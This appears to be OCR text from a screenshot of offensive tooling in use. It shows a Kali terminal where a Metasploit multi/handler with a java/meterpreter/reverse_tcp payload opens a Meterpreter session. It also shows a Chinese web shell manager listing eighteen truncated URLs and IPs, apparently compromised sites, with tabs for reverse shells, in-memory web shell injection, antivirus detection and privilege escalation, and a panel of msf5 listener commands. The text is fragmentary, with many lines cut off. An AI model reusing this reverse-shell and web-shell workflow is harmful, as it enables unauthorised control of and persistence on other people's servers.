 使用超级帐户。可能会损害您的系统。
.cache .config .gnupg .java
root@kali: ~
文件 动作 编辑 查看 帮助
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST The listen address (an i
LPORT 12345 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler
[*] Sending stage (58060
[*] Meterpreter session 5 opened
meterpreter >
设置
数据管理 (18)
URL地址
http://150.103.3
http://150.103.3
http://125.69.16
http://xt.seozjl.c
http://59.175.14
http://59.173.13
https://blogapi.e
https://sm2.taor
http://47.56.7.2
https://chat.ano
http://49.234.95
http://192.168.1
http://192.168.1
http://192.168.1
http://192.168.1
基本信息 反弹Shell 内存马注入 内存马管理 杀软识别 提权辅助 屏幕截图 She
exploit
reverse
反弹类型 MSF-MeterPreter-Reverse-TCP
目标IP *
目标端口 * 12345
bind
绑定类型 MSF-MeterPreter-Bind-TCP
绑定端口 *
输出结果
1 msf5 > use exploit/multi/handler
2
3 msf5 exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
4
5 msf5 exploit(multi/handler) > set lhost 0.0.0.0
6
7 msf5 exploit(multi/handler) > set lport
8
9 msf5 exploit(multi/handler) > exploit
10